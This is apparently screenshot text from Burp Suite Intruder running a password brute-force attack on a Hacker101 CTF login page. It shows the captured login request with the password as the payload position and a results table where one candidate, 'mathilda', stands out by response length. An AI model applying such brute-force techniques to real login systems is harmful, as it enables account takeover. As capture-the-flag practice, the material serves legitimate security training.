 2 × +
ons Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added
Target: https://041ef32b3e30e9794e010a8f0ddfa74b.ctf.hacker101
1 POST /login HTTP/2
2 Host: 041ef32b3e30e9794e010a8f0ddfa74b.ctf.hacker101
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://041ef32b3e30e9794e010a8f0ddfa74b.ctf
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://041ef32b3e30e9794e010a8f0ddfa74b.ctf
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
20 Priority: u=0, i
21
22 username=maritza&password=§yilmaz§
? Search
1 payload position
14
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
6558 mathilda 200 218
0 200 598
1 aaliyah 200 598
2 aaren 200 598
3 aarika 200 598
4 aaron 200 598
5 aartjan 200 598
6 aarushi 200 598
7 abagael 200 598
8 abagail 200 598
9 abahri 200 598
10 abbas 200 598
11 abbe 200 598
12 abbey 200 598
13 abbi 200 598
14 abbie 200 598
15 abby 200 598
16 abbye 200 598
17 abdalla 200 598
18 abdallah 200 598
19 abdul 200 598
20 abdullah 200 598
21 abe 200 598
22 abel 200 598
23 abi 200 598
24 abia 200 598
25 abigael 200 598
26 abigail 200 598
27 abigale 200 598
28 abra 200 598
29 abraham 200 598
7433 of 10177